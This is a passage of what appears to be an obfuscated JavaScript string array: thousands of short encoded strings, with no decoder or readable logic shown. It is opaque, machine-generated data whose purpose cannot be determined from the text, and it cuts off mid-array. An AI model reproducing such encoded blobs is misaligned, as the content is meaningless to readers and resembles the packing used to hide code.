DW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gf